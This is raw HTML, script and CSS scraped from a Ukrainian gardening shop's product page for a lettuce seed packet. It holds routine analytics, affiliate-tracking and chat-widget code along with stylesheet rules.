F1"},{"EXTERNAL_ID":"dRrCs3XTbks","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/dRrCs3XTbks_2.jpg","NAME":"\u201c\u0428\u0422\u0423\u0427\u041d\u0410 \u0447\u0438 \u0416\u0418\u0412\u0410 \u042f\u041b\u0418\u041d\u041a\u0410\u201d \u2014 \u042f\u041a \u041d\u0415 \u041f\u041e\u041c\u0418\u041b\u0418\u0422\u0418\u0421\u042f \u0417 \u0412\u0418\u0411\u041e\u0420\u041e\u041c | \u041f\u043e\u0440\u0430\u0434\u0438 \u043f\u0435\u0440\u0435\u0434 \u0441\u0432\u044f\u0442\u0430\u043c\u0438"},{"EXTERNAL_ID":"xnRNf6pPyP4","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/xnRNf6pPyP4_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u0412\u0406\u0414\u0413\u0423\u041a \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432, \u043a\u0432\u0456\u0442\u0456\u0432. \u041f\u041e\u0414\u0410\u0420\u0423\u041d\u041e\u041a\u2014 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u043a\u0438\u0437\u0438\u043b\u0443"},{"EXTERNAL_ID":"h17Ltj_akwY","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/h17Ltj_akwY_2.jpg","NAME":"\u041d\u0410\u0421\u0406\u041d\u041d\u042f \u0413\u0406\u0411\u0420\u0418\u0414\u0418 F1 \u2014 \u0421\u0415\u041a\u0420\u0415\u0422\u0418 \u0412\u0415\u041b\u0418\u041a\u041e\u0413\u041e \u0412\u0420\u041e\u0416\u0410\u042e | \u0427\u041e\u041c\u0423 \u043f\u0440\u043e\u0444\u0435\u0441\u0456\u043e\u043d\u0430\u043b\u0438 \u043e\u0431\u0438\u0440\u0430\u044e\u0442\u044c \u0433\u0456\u0431\u0440\u0438\u0434\u0438"},{"EXTERNAL_ID":"pBlvK1NXHqI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/pBlvK1NXHqI_2.jpg","NAME":"\u041e\u0413\u0406\u0420\u041a\u0418, \u0429\u041e \u041d\u0415 \u041f\u0406\u0414\u0412\u0415\u0414\u0423\u0422\u042c | \u0421\u0430\u043c\u043e\u0437\u0430\u043f\u0438\u043b\u044e\u0432\u0430\u043b\u044c\u043d\u0438\u0439 F1, \u041a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439 F1, \u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438\u0439 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442"},{"EXTERNAL_ID":"-_ng1q8NrYU","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/-_ng1q8NrYU_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u0412\u0406\u0414\u0413\u0423\u041a \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u0421\u0430\u0434\u0436\u0430\u043d\u0446\u0456 \u0442\u0440\u043e\u044f\u043d\u0434 \u0442\u0430 \u043b\u0430\u0432\u0430\u043d\u0434\u0438"},{"EXTERNAL_ID":"d27v00eLAI4","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/d27v00eLAI4_2.jpg","NAME":"\u042f\u041a\u0423 \u0420\u0415\u0414\u0418\u0421\u041a\u0423 \u0421\u0406\u042f\u0422\u0418 \u041d\u0410\u0412\u0415\u0421\u041d\u0406 | \u201c18 \u0434\u043d\u0456\u0432\u201d, \u201c\u0413\u043b\u043e\u0440\u0456\u0454\u0442 F1\u201d, \u201c\u041a\u043e\u043d\u0444\u0435\u0442\u0456\u201d"},{"EXTERNAL_ID":"pDyJwbKe3ss","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/pDyJwbKe3ss_2.jpg","NAME":"\u0421\u0412\u0406\u0416\u0415 \u041f\u041e\u0421\u0422\u0410\u0427\u0410\u041d\u041d\u042f \u041d\u0410\u0421\u0406\u041d\u041d\u042f \u2014 \u0421\u0415\u0417\u041e\u041d 2026 | \u041f\u0440\u043e\u0444\u0435\u0441\u0456\u0439\u043d\u0456 \u0433\u0456\u0431\u0440\u0438\u0434\u0438 \u0442\u0430 \u043a\u043b\u0430\u0441\u0438\u0447\u043d\u0456 \u0441\u043e\u0440\u0442\u0438"}]});elemList.init();}, 100);});</script><script type="bf09a5879e0057aa53539c42-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Спасибо за подписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введен не правильно'});
        // required object
        window.ad_product = {"id": "9340",   /* required*/ "vendor": "Весна", "price": "12.08", "url": "https://agro-market.net/catalog/item/9396/", "picture": "https://agro-market.net/upload/resize_cache/iblock/1f6/345_483_1/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg", "name": "Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г", "category": "72"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г", 'item_id': 9340, 'price': 12.08, 'item_category': "72", 'item_brand': "Весна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 9340, content_type: "product", value: 12.08, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "9340",
                        "content_type": "product",
                        "content_name": "Салат &amp;quot;Малиновый шар&amp;quot; ТМ &amp;quot;Весна&amp;quot; 0.5г",
                        "quantity": "1",
                        "price": "12.08",
                    }],
                "value": "12.08",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '9340', 'price': '12.08', 'isInStock': 0,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="bf09a5879e0057aa53539c42-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=9340");
    </script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v9340');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=9340';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v9340', '1');
            }
        });
    </script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '9340'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="bf09a5879e0057aa53539c42-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="bf09a5879e0057aa53539c42-text/javascript"></script>
<script id="Crunch" type="bf09a5879e0057aa53539c42-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="bf09a5879e0057aa53539c42-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="bf09a5879e0057aa53539c42-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="bf09a5879e0057aa53539c42-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf09a5879e0057aa53539c42-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9a3fddd41e0086fe","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"80b7687471254cbe97a14288afce6ed9","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rest.agro-market.net/rest/favorites
body_size: -774
content:
{"status":"ok","data":{"error":"empty"}}

--- FILE ---
content_type: text/css
request_url: https://agro-market.net/bitrix/cache/css/s1/agro2024/template_0c1c4fbde0f17be1570bb20935a4a2e2/template_0c1c4fbde0f17be1570bb20935a4a2e2_v1.css?1764028925129892
body_size: 28646
content:


/* Start:/local/templates/agro2024/css/bootstrap_diamon.min.css?17344464914195*/
input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}a{text-decoration:none}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}
/* End */


/* Start:/local/templates/agro2024/fa_min/css/all.css?16789639163370*/
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}

@font-face {
    font-family: "Font Awesome 5 Brands";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-brands-400.woff2) format("woff2");
}

.fab {
    font-family: "Font Awesome 5 Brands";
}

@font-face {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-light-300.woff2) format("woff2");
}

.fa, .fal, .far, .fas {
    font-weight: 300;
    font-family: "Font Awesome 5 Free"
}

@font-face {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-regular-400.woff2) format("woff2"), url(/local/templates/agro2024/fa_min/css/../webfonts/fa-regular-400.woff) format("woff")
}

@font-face {
    font-display: swap;
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: 900;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-solid-900.woff2) format("woff2");
}

@font-face {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-solid-900.woff2) format("woff2");
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*=" icon-"], [class^=icon-] {
    font-family: FontAwesome;
    font-weight: 400;
    font-style: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
}

.fa, .far, .fas {
    font-weight: 400
}

.fa-times:before {
    content: "\f00d";
}

.fa-microphone:before {
    content: "\f130";
}

.fa-home:before {
    content: "\f015";
}

.fa-tree:before {
    content: "\f1bb";
}

.fa-arrow-left:before {
    content: "\f060";
}

.fa-shopping-cart:before {
    content: "\f07a";
}

.fa-arrow-right:before {
    content: "\f061";
}

.fa-filter:before {
    content: "\f0b0";
}

.fa-chevron-right:before {
    content: "\f054";
}

.fa-user:before {
    content: "\f007";
}

.fa-heart:before {
    content: "\f004";
}

.fa-angle-up:before {
    content: "\f106";
}

.fa-bolt:before {
    content: "\f0e7";
}

.fa-check-square:before {
    content: "\f14a";
}

.fa-exchange-alt:before {
    content: "\f362";
}

.fa-leaf:before {
    content: "\f06c";
}

.fa-circle:before {
    content: "\f111";
}

.fa-angle-left:before {
    content: "\f104";
}

.fa-angle-right:before {
    content: "\f105";
}

.fa-flower:before {
    content: "\f7ff";
}

.fa-comment:before {
    content: "\f075";
}

.fa, .fas {
    font-weight: 900;
}

.fa-viber:before {
    content: "\f409";
}

.fa-telegram:before {
    content: "\f2c6";
}

.fa-facebook:before {
    content: "\f09a";
}

.fa-instagram:before {
    content: "\f16d";
}

.fa-angle-down:before {
    content: "\f107";
}

.fa-plus:before {
    content: "\f067";
}

.fa-eye:before {
    content: "\f06e";
}

/* End */


/* Start:/local/templates/agro2024/fa_min/css/fa-svg.min.css?175855644213459*/
.searching.searching_wrap{display:none}body{---fa-angle-right-orange:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 -256 1792 1792"><g transform="matrix(1,0,0,-1,349.28814,1330.9831)"><path fill="rgb(238 111 16)" d="m 1099,704 q 0,-52 -37,-91 L 410,-38 q -37,-37 -90,-37 -53,0 -90,37 l -76,75 q -37,39 -37,91 0,53 37,90 l 486,486 -486,485 q -37,39 -37,91 0,53 37,90 l 76,75 q 36,38 90,38 54,0 90,-38 l 652,-651 q 37,-37 37,-90 z"/></g></svg>');---fa-angle-right-white:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 -256 1792 1792"><g transform="matrix(1,0,0,-1,349.28814,1330.9831)"><path fill="rgb(255 255 255)" d="m 1099,704 q 0,-52 -37,-91 L 410,-38 q -37,-37 -90,-37 -53,0 -90,37 l -76,75 q -37,39 -37,91 0,53 37,90 l 486,486 -486,485 q -37,39 -37,91 0,53 37,90 l 76,75 q 36,38 90,38 54,0 90,-38 l 652,-651 q 37,-37 37,-90 z"/></g></svg>');---fa-arrow-left:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgb(85, 173, 77)" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"/></svg> ');---fa-microphone:url('data:image/svg+xml;utf8,<svg enable-background="new 0 0 100 100" height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><g fill="rgb(85, 173, 77)"><path d="m75.46 49.16h.003v-.098c0-.006 0-.013 0-.019v-14.256c0-2.088-1.693-3.781-3.782-3.781-2.088 0-3.783 1.693-3.783 3.781v14.256c0 9.885-8.013 17.897-17.898 17.897s-17.898-8.013-17.898-17.897v-14.256c0-2.088-1.693-3.781-3.782-3.781-2.088 0-3.783 1.693-3.783 3.781v14.373h.003c.058 12.724 9.447 23.243 21.678 25.065v5.438h-13.379v.003c-2.074.018-3.75 1.701-3.75 3.779s1.676 3.761 3.75 3.779v.003h34.29c2.089 0 3.782-1.693 3.782-3.782s-1.693-3.782-3.782-3.782h-13.347v-5.438c12.231-1.822 21.621-12.341 21.678-25.065z"/><path d="m37.186 48.941c0 7.088 5.745 12.833 12.833 12.833 7.087 0 12.831-5.746 12.831-12.833 0-.096-.012-.188-.014-.283h.053v-23.336h-.053c-.153-6.955-5.826-12.549-12.817-12.549-6.992 0-12.666 5.594-12.819 12.549h-.052v23.336h.052c-.001.095-.014.187-.014.283z"/></g></svg>');---fa-microphone-a:url('data:image/svg+xml;utf8,<svg enable-background="new 0 0 100 100" height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><g fill="rgb(242, 113, 16)"><path d="m75.46 49.16h.003v-.098c0-.006 0-.013 0-.019v-14.256c0-2.088-1.693-3.781-3.782-3.781-2.088 0-3.783 1.693-3.783 3.781v14.256c0 9.885-8.013 17.897-17.898 17.897s-17.898-8.013-17.898-17.897v-14.256c0-2.088-1.693-3.781-3.782-3.781-2.088 0-3.783 1.693-3.783 3.781v14.373h.003c.058 12.724 9.447 23.243 21.678 25.065v5.438h-13.379v.003c-2.074.018-3.75 1.701-3.75 3.779s1.676 3.761 3.75 3.779v.003h34.29c2.089 0 3.782-1.693 3.782-3.782s-1.693-3.782-3.782-3.782h-13.347v-5.438c12.231-1.822 21.621-12.341 21.678-25.065z"/><path d="m37.186 48.941c0 7.088 5.745 12.833 12.833 12.833 7.087 0 12.831-5.746 12.831-12.833 0-.096-.012-.188-.014-.283h.053v-23.336h-.053c-.153-6.955-5.826-12.549-12.817-12.549-6.992 0-12.666 5.594-12.819 12.549h-.052v23.336h.052c-.001.095-.014.187-.014.283z"/></g></svg>');---fa-search:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 -256 1792 1792"><g transform="matrix(1,0,0,-1,60.745763,1201.8983)"><path fill="rgb(85, 173, 77)" d="m 1152,704 q 0,185 -131.5,316.5 Q 889,1152 704,1152 519,1152 387.5,1020.5 256,889 256,704 256,519 387.5,387.5 519,256 704,256 889,256 1020.5,387.5 1152,519 1152,704 z m 512,-832 q 0,-52 -38,-90 -38,-38 -90,-38 -54,0 -90,38 L 1103,124 Q 924,0 704,0 561,0 430.5,55.5 300,111 205.5,205.5 111,300 55.5,430.5 0,561 0,704 q 0,143 55.5,273.5 55.5,130.5 150,225 94.5,94.5 225,150 130.5,55.5 273.5,55.5 143,0 273.5,-55.5 130.5,-55.5 225,-150 94.5,-94.5 150,-225 Q 1408,847 1408,704 1408,484 1284,305 l 343,-343 q 37,-37 37,-90 z"/></g></svg>');---fa-search-a:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 -256 1792 1792"><g transform="matrix(1,0,0,-1,60.745763,1201.8983)"><path fill="rgb(242, 113, 16)" d="m 1152,704 q 0,185 -131.5,316.5 Q 889,1152 704,1152 519,1152 387.5,1020.5 256,889 256,704 256,519 387.5,387.5 519,256 704,256 889,256 1020.5,387.5 1152,519 1152,704 z m 512,-832 q 0,-52 -38,-90 -38,-38 -90,-38 -54,0 -90,38 L 1103,124 Q 924,0 704,0 561,0 430.5,55.5 300,111 205.5,205.5 111,300 55.5,430.5 0,561 0,704 q 0,143 55.5,273.5 55.5,130.5 150,225 94.5,94.5 225,150 130.5,55.5 273.5,55.5 143,0 273.5,-55.5 130.5,-55.5 225,-150 94.5,-94.5 150,-225 Q 1408,847 1408,704 1408,484 1284,305 l 343,-343 q 37,-37 37,-90 z"/></g></svg>');---fa-shopping-cart:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="rgb(85, 173, 77)" d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 